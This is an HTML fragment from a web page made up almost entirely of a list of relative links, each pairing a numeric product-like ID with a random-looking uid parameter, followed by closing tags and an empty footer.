<li><a href="/?pes=1005002050538978&uid=qiNyNq0pjj">1005002050538978</a></li>
<li><a href="/?pes=4000238323604&uid=NcegTEQ2if">4000238323604</a></li>
<li><a href="/?pes=1005001861497564&uid=5aojZAhPuG">1005001861497564</a></li>
<li><a href="/?pes=32949181157&uid=ZW7qC09qNX">32949181157</a></li>
<li><a href="/?pes=4001248008229&uid=Qvx6H9Zm7C">4001248008229</a></li>
<li><a href="/?pes=4000781177885&uid=BSIQeYm6J6">4000781177885</a></li>
<li><a href="/?pes=4000741521970&uid=slJeEWhoBM">4000741521970</a></li>
<li><a href="/?pes=4001115373100&uid=YTTScohA4u">4001115373100</a></li>
<li><a href="/?pes=1005001285059211&uid=3jnb0MP3qP">1005001285059211</a></li>
<li><a href="/?pes=1005002315614990&uid=XJXIDlagDV">1005002315614990</a></li>
<li><a href="/?pes=4000734894754&uid=AJ9fQhpt0O">4000734894754</a></li>
<li><a href="/?pes=32904659690&uid=npbLdK9PMg">32904659690</a></li>
<li><a href="/?pes=1005001632184548&uid=obWSTm6yjT">1005001632184548</a></li>
<li><a href="/?pes=1005002426048895&uid=LultKyxDHv">1005002426048895</a></li>
<li><a href="/?pes=4000019566968&uid=nojXFInbYt">4000019566968</a></li>
<li><a href="/?pes=4000329155624&uid=0A3K3yNl7v">4000329155624</a></li>
<li><a href="/?pes=1005002128938330&uid=XEZIIxKOMU">1005002128938330</a></li>
<li><a href="/?pes=1005001441972122&uid=zV0MuoTnDc">1005001441972122</a></li>
<li><a href="/?pes=4001245502503&uid=csC5SFGduO">4001245502503</a></li>
<li><a href="/?pes=1005002484523389&uid=bHgzpe4owd">1005002484523389</a></li>
<li><a href="/?pes=4001364199080&uid=GCFML0ycJy">4001364199080</a></li>
<li><a href="/?pes=1005002598146764&uid=ky1pZr9N5d">1005002598146764</a></li>
<li><a href="/?pes=32946236768&uid=myXONzm68c">32946236768</a></li>
<li><a href="/?pes=1005002474799029&uid=LvCM0FuzKb">1005002474799029</a></li>
<li><a href="/?pes=1005002340694166&uid=1HgkgpCdA3">1005002340694166</a></li>
<li><a href="/?pes=32970076238&uid=L7ODMQKJV2">32970076238</a></li>
<li><a href="/?pes=4000459687332&uid=KVvXnHqVxr">4000459687332</a></li>
<li><a href="/?pes=1005001571872237&uid=S0PI5OCLMz">1005001571872237</a></li>
<li><a href="/?pes=1005002351121066&uid=blDTjOmols">1005002351121066</a></li>
<li><a href="/?pes=1005001615910900&uid=wyfVyCmzG5">1005001615910900</a></li>
<li><a href="/?pes=4000807193098&uid=EIChDkCH4k">4000807193098</a></li>
<li><a href="/?pes=4000089654612&uid=A7cN8ZmcXG">4000089654612</a></li>
<li><a href="/?pes=4000302990324&uid=1ohLDfYOFE">4000302990324</a></li>
<li><a href="/?pes=4001344205695&uid=66COsqtH00">4001344205695</a></li>
<li><a href="/?pes=1005002435647570&uid=luY1EilmC9">1005002435647570</a></li>
<li><a href="/?pes=4000033383584&uid=sK7z6j9aTf">4000033383584</a></li>
<li><a href="/?pes=1005001561013461&uid=fQa3p9AlTF">1005001561013461</a></li>
<li><a href="/?pes=4000756629088&uid=4T7v7L10mU">4000756629088</a></li>
<li><a href="/?pes=1005001525565821&uid=otop4T8g9x">1005001525565821</a></li>
<li><a href="/?pes=4000110429359&uid=uvNkBsli12">4000110429359</a></li>
<li><a href="/?pes=1005001646998267&uid=XhlMF5emnd">1005001646998267</a></li>
<li><a href="/?pes=32812170556&uid=oGFe7cR3p9">32812170556</a></li>
<li><a href="/?pes=1005001973648522&uid=h5LziayQOZ">1005001973648522</a></li>
<li><a href="/?pes=1005001658593497&uid=wuoeoM1g6s">1005001658593497</a></li>
<li><a href="/?pes=4000444513350&uid=cIxehdf0QP">4000444513350</a></li>
<li><a href="/?pes=4000034889410&uid=TItY8s08ov">4000034889410</a></li>
<li><a href="/?pes=32843829442&uid=TBh0Bb3JeW">32843829442</a></li>
<li><a href="/?pes=1005002306418154&uid=ORwZEB8wmo">1005002306418154</a></li>
<li><a href="/?pes=1005001320690828&uid=IDaSDl2QpA">1005001320690828</a></li>
<li><a href="/?pes=4000598189932&uid=CT4469m36N">4000598189932</a></li>
<li><a href="/?pes=1005001859363538&uid=n81RKEPSBW">1005001859363538</a></li>
<li><a href="/?pes=10000369046237&uid=cOytV0CN51">10000369046237</a></li>
<li><a href="/?pes=1005002015711011&uid=ZKgZNCxQv0">1005002015711011</a></li>
<li><a href="/?pes=1005002186258586&uid=939rC3I95F">1005002186258586</a></li>
<li><a href="/?pes=1005002353475583&uid=2hVEtukJA9">1005002353475583</a></li>
<li><a href="/?pes=4001309076138&uid=OzjeQJo9Sc">4001309076138</a></li>
<li><a href="/?pes=32644691444&uid=tMlsSpyR1V">32644691444</a></li>
<li><a href="/?pes=4000364773802&uid=FUVKeTtDKa">4000364773802</a></li>
<li><a href="/?pes=32963347678&uid=NX3ZTFb6yn">32963347678</a></li>
<li><a href="/?pes=1005001375813622&uid=39pGp7l6G4">1005001375813622</a></li>
<li><a href="/?pes=32954810798&uid=wNl0Es7ZyF">32954810798</a></li>
<li><a href="/?pes=1005001640331458&uid=jgtjNIuIUo">1005001640331458</a></li>
<li><a href="/?pes=4000980471052&uid=33mM0KvqYw">4000980471052</a></li>
<li><a href="/?pes=33028770235&uid=17r0eQ2n8i">33028770235</a></li>
<li><a href="/?pes=1005002321820556&uid=jCeUag9seI">1005002321820556</a></li>
<li><a href="/?pes=4000695849133&uid=yc6xcpcPjV">4000695849133</a></li>
<li><a href="/?pes=1005002363798506&uid=qiyyzXHyUH">1005002363798506</a></li>
<li><a href="/?pes=4000177489385&uid=O4qLEEJDND">4000177489385</a></li>
<li><a href="/?pes=1005002613407695&uid=OvgK9qegNx">1005002613407695</a></li>
<li><a href="/?pes=1005001940696569&uid=EPcHlVALXq">1005001940696569</a></li>
<li><a href="/?pes=32962050058&uid=3UNWNNSEky">32962050058</a></li>
<li><a href="/?pes=1005002597356392&uid=YnXsjvjFdV">1005002597356392</a></li>
<li><a href="/?pes=4001255554546&uid=bjfKWwbckZ">4001255554546</a></li>
<li><a href="/?pes=32825663371&uid=VpoDDq7C82">32825663371</a></li>
<li><a href="/?pes=1005001319609194&uid=JrMwLuC9Br">1005001319609194</a></li>
<li><a href="/?pes=4000142540191&uid=uJkJ8vHWWb">4000142540191</a></li>
<li><a href="/?pes=32995151747&uid=VlmVYSgBZD">32995151747</a></li>
<li><a href="/?pes=33001893026&uid=P01JApCXRW">33001893026</a></li>
<li><a href="/?pes=1005002633011119&uid=4KXCiiecV0">1005002633011119</a></li>
<li><a href="/?pes=1005002596678614&uid=Nelp6OFB58">1005002596678614</a></li>
<li><a href="/?pes=4001086643075&uid=QF97GXRvkc">4001086643075</a></li>
<li><a href="/?pes=32824702987&uid=PItqQ1gWXG">32824702987</a></li>
<li><a href="/?pes=1005001448180741&uid=oGjiq3KtaV">1005001448180741</a></li>
<li><a href="/?pes=4000607858705&uid=96pcGznMHs">4000607858705</a></li>
<li><a href="/?pes=32982997400&uid=I2SCGhS5Vb">32982997400</a></li>
<li><a href="/?pes=32793773746&uid=PaVSnkuguH">32793773746</a></li>
<li><a href="/?pes=1005001935502281&uid=q40rPSsbAU">1005001935502281</a></li>
<li><a href="/?pes=1005001550745890&uid=7QZkTAcH6D">1005001550745890</a></li>
<li><a href="/?pes=32447751674&uid=dCOMQ0tH7G">32447751674</a></li>
<li><a href="/?pes=4000982978771&uid=B3ftSMWjTK">4000982978771</a></li>
<li><a href="/?pes=1005002369345297&uid=Kr6onMo4ZY">1005002369345297</a></li>
<li><a href="/?pes=1005002740998645&uid=mJ6xVQKmyE">1005002740998645</a></li>
<li><a href="/?pes=4000662020415&uid=9YWn1c7jKa">4000662020415</a></li>
<li><a href="/?pes=33045753447&uid=5NwTBFLSFm">33045753447</a></li>
<li><a href="/?pes=32863932842&uid=BZhuRy7GlP">32863932842</a></li>
<li><a href="/?pes=1005002655267104&uid=dwh6TqfciC">1005002655267104</a></li>
<li><a href="/?pes=33051247044&uid=CmOJwN9ZGs">33051247044</a></li>
<li><a href="/?pes=1005001885495225&uid=3CfH3h24Lh">1005001885495225</a></li>
<li><a href="/?pes=32960110354&uid=WD4R6s5Me3">32960110354</a></li>
<li><a href="/?pes=4001359775110&uid=8RnT3ItJiV">4001359775110</a></li>
<li><a href="/?pes=32851660681&uid=ZrqtTVDzCz">32851660681</a></li>
<li><a href="/?pes=4000977682152&uid=68PzN4JS0K">4000977682152</a></li>
<li><a href="/?pes=32782413489&uid=GdCmZ4jBwR">32782413489</a></li>
<li><a href="/?pes=4000876226873&uid=bROkwvM3sS">4000876226873</a></li>
<li><a href="/?pes=1005001361119082&uid=Yw3JSTGc2b">1005001361119082</a></li>
<li><a href="/?pes=4000548496552&uid=52J6jGxHjT">4000548496552</a></li>
<li><a href="/?pes=1005002572757416&uid=Vj9NgPeSz0">1005002572757416</a></li>
<li><a href="/?pes=1005001445791179&uid=xCixJs2WJD">1005001445791179</a></li>
<li><a href="/?pes=1005002261713704&uid=El3CtwABgK">1005002261713704</a></li>
<li><a href="/?pes=32845119365&uid=KYCZ2ZI29a">32845119365</a></li>
<li><a href="/?pes=1005001489908291&uid=8PXrtFvDi8">1005001489908291</a></li>
<li><a href="/?pes=4000535192017&uid=2TIs6zZGQ7">4000535192017</a></li>
<li><a href="/?pes=33040658607&uid=GyX6bhtYfx">33040658607</a></li>
<li><a href="/?pes=33018015577&uid=7rOqCc4ZaU">33018015577</a></li>
<li><a href="/?pes=1005001704088729&uid=pJbMEP9Fqq">1005001704088729</a></li>
<li><a href="/?pes=32889223074&uid=qmUiiZBgJ5">32889223074</a></li>
<li><a href="/?pes=32998118259&uid=k42satEqaJ">32998118259</a></li>
<li><a href="/?pes=4001101710652&uid=lrCl9TgyXH">4001101710652</a></li>
<li><a href="/?pes=33011287251&uid=eDzNytp2Ch">33011287251</a></li>
<li><a href="/?pes=1005001754392321&uid=K8qiARHwYW">1005001754392321</a></li>
<li><a href="/?pes=32826654029&uid=IK7OkB4IZt">32826654029</a></li>
<li><a href="/?pes=32898703613&uid=JpAjyGc67A">32898703613</a></li>
<li><a href="/?pes=1005001430583098&uid=edeACCOTIi">1005001430583098</a></li>
<li><a href="/?pes=1005002011403778&uid=eHkeWfeEx9">1005002011403778</a></li>
<li><a href="/?pes=32981251686&uid=ZhDYABu6rj">32981251686</a></li>
<li><a href="/?pes=10000340049597&uid=oZKG6UWGly">10000340049597</a></li>
<li><a href="/?pes=1005001742389797&uid=T2PbfZN6nQ">1005001742389797</a></li>
<li><a href="/?pes=1005001975879780&uid=ZUyvF0i2LG">1005001975879780</a></li>
<li><a href="/?pes=1005001326384458&uid=Q14lcQiJI8">1005001326384458</a></li>
<li><a href="/?pes=4000540788083&uid=hfPenzHIaQ">4000540788083</a></li>
<li><a href="/?pes=32892447324&uid=kkXcIQYiqR">32892447324</a></li>
<li><a href="/?pes=1005002040985976&uid=ISfXcqAP37">1005002040985976</a></li>
<li><a href="/?pes=1005001952564193&uid=n6e0iuaVE8">1005001952564193</a></li>
<li><a href="/?pes=1005001820300352&uid=3BPInrbxfC">1005001820300352</a></li>
<li><a href="/?pes=4001365302561&uid=1lxSmhZpCH">4001365302561</a></li>
<li><a href="/?pes=32947042438&uid=hkTTDzGLEF">32947042438</a></li>
<li><a href="/?pes=1005002395483007&uid=4SL0MaX78z">1005002395483007</a></li>
<li><a href="/?pes=4001294820534&uid=PEd27ISnGI">4001294820534</a></li>
<li><a href="/?pes=4000499934454&uid=0zgU1wF9GH">4000499934454</a></li>
<li><a href="/?pes=4001069591545&uid=gUgDm8yViy">4001069591545</a></li>
<li><a href="/?pes=32864954407&uid=bCgvmb4Cse">32864954407</a></li>
<li><a href="/?pes=32971224046&uid=u0g2CdnOu8">32971224046</a></li>
<li><a href="/?pes=4000971560121&uid=TcAeMFA0t8">4000971560121</a></li>
<li><a href="/?pes=1005001701170940&uid=tTxNsoi38j">1005001701170940</a></li>
<li><a href="/?pes=33033804202&uid=f350HqyPFD">33033804202</a></li>
<li><a href="/?pes=4000739713413&uid=A9hn85FHWB">4000739713413</a></li>
<li><a href="/?pes=4000998071515&uid=10ugtqmDi8">4000998071515</a></li>
<li><a href="/?pes=4001169923185&uid=RgFuphIRkG">4001169923185</a></li>
<li><a href="/?pes=1005002527429575&uid=W4vPNUdyHN">1005002527429575</a></li>
<li><a href="/?pes=33040430810&uid=mkyqVPkBQT">33040430810</a></li>
<li><a href="/?pes=4000389025954&uid=jH3uX7Luyt">4000389025954</a></li>
<li><a href="/?pes=32976092129&uid=cVQOfVm922">32976092129</a></li>
<li><a href="/?pes=4001138425873&uid=hkAZYcHm7i">4001138425873</a></li>
<li><a href="/?pes=4000970081615&uid=Ym025sQ562">4000970081615</a></li>
<li><a href="/?pes=1005001941190528&uid=HNgqaRuEJ1">1005001941190528</a></li>
<li><a href="/?pes=33053769091&uid=c7IjgWgbtS">33053769091</a></li>
<li><a href="/?pes=1005001333390092&uid=9kLROBaedA">1005001333390092</a></li>
<li><a href="/?pes=4000059151722&uid=AxzfYFZsCV">4000059151722</a></li>
<li><a href="/?pes=1005002080767845&uid=97Xjtlo67R">1005002080767845</a></li>
<li><a href="/?pes=1005002807945224&uid=yFy79WQAfC">1005002807945224</a></li>
<li><a href="/?pes=33056301279&uid=yCXEeNiaAf">33056301279</a></li>
<li><a href="/?pes=4000133707079&uid=jDUwyAHDZn">4000133707079</a></li>
<li><a href="/?pes=4000444304012&uid=bpsNit1Ztv">4000444304012</a></li>
<li><a href="/?pes=1005002390207927&uid=OVSLzk55bR">1005002390207927</a></li>
<li><a href="/?pes=4000300869366&uid=Y0lXCfJ5mb">4000300869366</a></li>
<li><a href="/?pes=4000544184598&uid=mpIhGY0NCV">4000544184598</a></li>
<li><a href="/?pes=32850610629&uid=Agd1Co8duD">32850610629</a></li>
<li><a href="/?pes=4000415025167&uid=T62QcqBLK4">4000415025167</a></li>
<li><a href="/?pes=4000319250379&uid=fh9q8nBEiz">4000319250379</a></li>
<li><a href="/?pes=4001270844704&uid=RUoTyNlUJt">4001270844704</a></li>
<li><a href="/?pes=4001287811058&uid=mFw1DiZX1G">4001287811058</a></li>
<li><a href="/?pes=33001818874&uid=WOdnmRWZZ8">33001818874</a></li>
<li><a href="/?pes=1005001413020345&uid=AaOUCpUgke">1005001413020345</a></li>
<li><a href="/?pes=4001169001018&uid=sYwByxUHHy">4001169001018</a></li>
<li><a href="/?pes=32706624107&uid=N2pIxkQfsT">32706624107</a></li>
<li><a href="/?pes=1005002560156817&uid=IFn8SfFqeJ">1005002560156817</a></li>
<li><a href="/?pes=4001063187924&uid=cJdbZPliF4">4001063187924</a></li>
<li><a href="/?pes=33027726228&uid=8s0dLItDyg">33027726228</a></li>
<li><a href="/?pes=1005001908079853&uid=MZN6UTFr2u">1005001908079853</a></li>
<li><a href="/?pes=1005002550160924&uid=NgTR0FA2iM">1005002550160924</a></li>
<li><a href="/?pes=4000212810551&uid=W29vHd3Kkm">4000212810551</a></li>
<li><a href="/?pes=1005001505399630&uid=0NwVPs0Fhq">1005001505399630</a></li>
<li><a href="/?pes=32910484871&uid=PlrHKw4ZFj">32910484871</a></li>
<li><a href="/?pes=1005002288234188&uid=tKMomCzfx3">1005002288234188</a></li>
<li><a href="/?pes=4001194613526&uid=NoOFqBJaP6">4001194613526</a></li>
<li><a href="/?pes=1005002025028794&uid=raazZhj0ht">1005002025028794</a></li>
<li><a href="/?pes=1005002334198657&uid=ddIqvFcl7P">1005002334198657</a></li>
<li><a href="/?pes=1005002683771920&uid=GyM5FBbPot">1005002683771920</a></li>
<li><a href="/?pes=4000207991382&uid=ngApTzzmBV">4000207991382</a></li>
<li><a href="/?pes=1005002567456918&uid=T0MZpm0TYr">1005002567456918</a></li>
<li><a href="/?pes=1005002015436913&uid=md2kjAXXfV">1005002015436913</a></li>
<li><a href="/?pes=1005001838559443&uid=9pONdsznhs">1005001838559443</a></li>
<li><a href="/?pes=1005001853984104&uid=YttcxdvFpY">1005001853984104</a></li>
<li><a href="/?pes=1005002564752413&uid=3gvjq9julz">1005002564752413</a></li>
<li><a href="/?pes=1005002111278194&uid=JbVqoNgt27">1005002111278194</a></li>
<li><a href="/?pes=4000001210627&uid=RG07CH33sw">4000001210627</a></li>
<li><a href="/?pes=4000473793687&uid=MPB3B6dBoz">4000473793687</a></li>
<li><a href="/?pes=1000008365540&uid=fhLqgJbBQ3">1000008365540</a></li>
<li><a href="/?pes=1005001863597417&uid=L2JxQvhDFS">1005001863597417</a></li>
<li><a href="/?pes=4000534113080&uid=HBnjLaiDdH">4000534113080</a></li>
<li><a href="/?pes=33016265401&uid=jw9dTjqmzR">33016265401</a></li>
<li><a href="/?pes=4001031461865&uid=z4yWH67NzX">4001031461865</a></li>
<li><a href="/?pes=1005001781438605&uid=M5JiO6drU9">1005001781438605</a></li>
<li><a href="/?pes=4000805371922&uid=hy0FzFXutl">4000805371922</a></li>
<li><a href="/?pes=1005002435799772&uid=787k3enfDp">1005002435799772</a></li>
<li><a href="/?pes=4000580277560&uid=JRftmwtg8m">4000580277560</a></li>
<li><a href="/?pes=32816877044&uid=f446sHqVES">32816877044</a></li>
<li><a href="/?pes=1005002389787821&uid=hggLahwRBd">1005002389787821</a></li>
<li><a href="/?pes=32907327121&uid=4nGSR1xrao">32907327121</a></li>
<li><a href="/?pes=4000278018500&uid=TFxTIVsHrN">4000278018500</a></li>
<li><a href="/?pes=4000321502517&uid=83NP7w9IH4">4000321502517</a></li>
<li><a href="/?pes=1005001655211445&uid=ZfMDOd6RIv">1005001655211445</a></li>
<li><a href="/?pes=32271181718&uid=nB8yfSR5kr">32271181718</a></li>
<li><a href="/?pes=1000008521469&uid=GWiCyR19uz">1000008521469</a></li>
<li><a href="/?pes=4001333198733&uid=FhFbZxCfdx">4001333198733</a></li>
<li><a href="/?pes=32858734208&uid=OCkvOPkUXp">32858734208</a></li>
<li><a href="/?pes=1005002447683285&uid=rGJw0p1cja">1005002447683285</a></li>
<li><a href="/?pes=4000902627141&uid=vgD7Cj18Bt">4000902627141</a></li>
<li><a href="/?pes=32813906139&uid=2KLq3h61pQ">32813906139</a></li>
<li><a href="/?pes=4000916471352&uid=ptvMgjzL8v">4000916471352</a></li>
<li><a href="/?pes=1005001302377667&uid=UOJlD3sXa4">1005001302377667</a></li>
<li><a href="/?pes=32848073327&uid=ph7Wti0QZA">32848073327</a></li>
<li><a href="/?pes=32830706860&uid=ZdPt0R3U6x">32830706860</a></li>
<li><a href="/?pes=33063343386&uid=is9gbiqSZV">33063343386</a></li>
<li><a href="/?pes=4000451218187&uid=yvE3VWJrKm">4000451218187</a></li>
<li><a href="/?pes=4000247128252&uid=bLGA8hsr0N">4000247128252</a></li>
<li><a href="/?pes=32842017073&uid=tMpj8C7LLo">32842017073</a></li>
<li><a href="/?pes=4000112856010&uid=ZbTCA3be4m">4000112856010</a></li>
<li><a href="/?pes=4000919944124&uid=aPk2KfdMTd">4000919944124</a></li>
<li><a href="/?pes=1005001465724030&uid=3BWgbSvsTd">1005001465724030</a></li>
<li><a href="/?pes=1005001804352893&uid=WWwLKINrQl">1005001804352893</a></li>
<li><a href="/?pes=1005001437944455&uid=WE5VkddG8o">1005001437944455</a></li>
<li><a href="/?pes=1005001493014437&uid=bbFjeXkurL">1005001493014437</a></li>
<li><a href="/?pes=1005002477722876&uid=fsaHNn3kq8">1005002477722876</a></li>
<li><a href="/?pes=32842980732&uid=LklcZ0M3Ff">32842980732</a></li>
<li><a href="/?pes=1005001273191630&uid=SDfIRDWZRr">1005001273191630</a></li>
<li><a href="/?pes=1005001638000720&uid=hdc9YsZX55">1005001638000720</a></li>
<li><a href="/?pes=1005002504456997&uid=hSK6LjHCEO">1005002504456997</a></li>
<li><a href="/?pes=1005001804870660&uid=UIh9kgeKhN">1005001804870660</a></li>
<li><a href="/?pes=1005001616365146&uid=g29Rr7Esex">1005001616365146</a></li>
<li><a href="/?pes=4000808737597&uid=lW2hFTa6V9">4000808737597</a></li>
<li><a href="/?pes=4000638913731&uid=WL2bhrJoXM">4000638913731</a></li>
<li><a href="/?pes=4000069051636&uid=mKsNR1vdnZ">4000069051636</a></li>
<li><a href="/?pes=33063574571&uid=61i0XX5Ogx">33063574571</a></li>
<li><a href="/?pes=1005002460185531&uid=YJm2EHk8Tp">1005002460185531</a></li>
<li><a href="/?pes=32923259417&uid=d98fJdr6s4">32923259417</a></li>
<li><a href="/?pes=32914327363&uid=ilYwVI9eaC">32914327363</a></li>
<li><a href="/?pes=1005001324390492&uid=Mj1jyIMliu">1005001324390492</a></li>
<li><a href="/?pes=32907523067&uid=hAYfjhRnPU">32907523067</a></li>
<li><a href="/?pes=1005002640570093&uid=qPcxtSksHO">1005002640570093</a></li>
<li><a href="/?pes=32878862756&uid=KJW3O7ZgRU">32878862756</a></li>
<li><a href="/?pes=32812325427&uid=FEMTMHCPZ9">32812325427</a></li>
<li><a href="/?pes=32679768968&uid=FgX1o5e65M">32679768968</a></li>
<li><a href="/?pes=1005001310878316&uid=9hoo8Yguv8">1005001310878316</a></li>
<li><a href="/?pes=4001252125342&uid=qY3Gg3cYGC">4001252125342</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
